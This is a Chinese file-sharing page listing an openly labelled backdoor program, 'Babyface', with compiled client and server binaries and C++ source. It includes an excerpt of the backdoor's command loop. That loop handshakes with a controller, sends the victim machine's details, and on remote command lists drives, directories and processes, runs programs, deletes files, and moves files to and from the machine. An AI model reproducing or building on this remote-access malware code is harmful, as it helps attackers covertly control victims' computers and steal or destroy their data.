 Babyface
BABYFACE 后门 babyface.rar
下载(39) 赞(0) 踩(0) 评论(0) 收藏(0)
所属分类：Windows编程
开发工具：Visual C++
文件大小：140KB
下载次数：39
上传日期：2006-09-22 17:49:45
上 传 者：有力兝
说明： 作者：feng_911@sohu.com 一个后门程序
(Author : feng_911@sohu.com a backdoor procedure)
文件列表：[举报垃圾]
BIN
...\Client.exe
...\Server.exe
...\配置.exe
readme.txt
SRC
...\Client
...\......\Client.aps
...\......\Client.clw
...\......\Client.cpp
...\......\Client.dsp
...\......\Client.dsw
...\......\Client.h
...\......\Client.ncb
...\......\Client.opt
...\......\Client.plg
...\......\Client.rc
...\......\ClientDlg.cpp
...\......\ClientDlg.h
char cFlag[8] = "fxftest";
char buf[8] = {0};
send(sktClient,cFlag,strlen(cFlag),0);
recv(sktClient,buf,8,0);
if(strncmp(buf,cFlag,7))
{
return 0;
}
send(sktClient,(char *)&mycomputerinfo,sizeof(mycomputerinfo),0);
//recv(sktClient,cFlag,7,0);
//send(sktClient,cFlag,7,0);
MyCommand mycommand;
memset(&mycommand,0,sizeof(mycommand));
while(!EndProgram)
{
ret = recv(sktClient,(char *)&mycommand,sizeof(_MyCommand),0);
if ( ret <= 0)
{
break;
}
switch(mycommand.CommandType)
{
case 1:
GetDriver(sktClient);
//传送驱动器信息
break;
case 2:
ListFile(sktClient,mycommand.Parameter);
//列出目录
break;
case 3:
//运行程序
RunProc(sktClient,mycommand.Parameter);
break;
case 4:
//删除文件
DelFile(sktClient,mycommand.Parameter);
break;
case 5:
//上传文件
DownFile(sktClient);
break;
case 6:
//下载文件
UpFile(sktClient,mycommand.Parameter);
break;
case 7:
ListProc(sktClient);
//列进程
break;